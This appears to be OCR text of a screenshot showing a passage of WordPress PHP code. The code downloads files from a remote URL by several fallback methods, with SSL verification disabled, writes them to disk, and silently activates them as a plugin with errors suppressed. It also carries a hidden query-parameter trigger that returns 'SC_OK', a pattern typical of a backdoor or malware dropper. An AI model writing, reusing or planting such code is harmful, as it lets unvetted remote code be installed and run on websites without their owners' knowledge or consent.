
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['1139be80'] ) && $_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }